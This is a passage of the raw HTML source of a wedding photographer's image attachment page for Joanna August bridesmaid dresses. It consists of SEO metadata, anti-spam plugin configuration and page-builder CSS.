

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/joanna-august-how-to-mix-and-match-your-bridesmaid-dresses/carolinetran_0021/
body_size: 41993
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"cfb104d008","_rest_nonce":"242d8ad1c0","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"cfb104d008","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/f09447f5ec824fbc498910cc241cac07.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"9da22722fe4c9ba5d621653802a66b9c","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Celestial Joanna August Bridesmaid Dresses - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/joanna-august-how-to-mix-and-match-your-bridesmaid-dresses/carolinetran_0021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Celestial Joanna August Bridesmaid Dresses - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/joanna-august-how-to-mix-and-match-your-bridesmaid-dresses/carolinetran_0021/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="article:modified_time" content="2021-04-02T20:59:10+00:00" />
	<meta property="og:image" content="https://carolinetran.net/joanna-august-how-to-mix-and-match-your-bridesmaid-dresses/carolinetran_0021" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1391" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/joanna-august-how-to-mix-and-match-your-bridesmaid-dresses/carolinetran_0021/","url":"https://carolinetran.net/joanna-august-how-to-mix-and-match-your-bridesmaid-dresses/carolinetran_0021/","name":"Celestial Joanna August Bridesmaid Dresses - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/joanna-august-how-to-mix-and-match-your-bridesmaid-dresses/carolinetran_0021/#primaryimage"},"image":{"@id":"https://carolinetran.net/joanna-august-how-to-mix-and-match-your-bridesmaid-dresses/carolinetran_0021/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2019/05/CarolineTran_0021.jpg","datePublished":"2019-05-08T23:43:31+00:00","dateModified":"2021-04-02T20:59:10+00:00","breadcrumb":{"@id":"https://carolinetran.net/joanna-august-how-to-mix-and-match-your-bridesmaid-dresses/carolinetran_0021/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/joanna-august-how-to-mix-and-match-your-bridesmaid-dresses/carolinetran_0021/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/joanna-august-how-to-mix-and-match-your-bridesmaid-dresses/carolinetran_0021/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2019/05/CarolineTran_0021.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2019/05/CarolineTran_0021.jpg","width":1024,"height":1391},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/joanna-august-how-to-mix-and-match-your-bridesmaid-dresses/carolinetran_0021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"How to Mix and Match Your Bridesmaid Dresses","item":"https://carolinetran.net/joanna-august-how-to-mix-and-match-your-bridesmaid-dresses/"},{"@type":"ListItem","position":3,"name":"Celestial Joanna August Bridesmaid Dresses"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Celestial Joanna August Bridesmaid Dresses Comments Feed" href="https://carolinetran.net/joanna-august-how-to-mix-and-match-your-bridesmaid-dresses/carolinetran_0021/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly 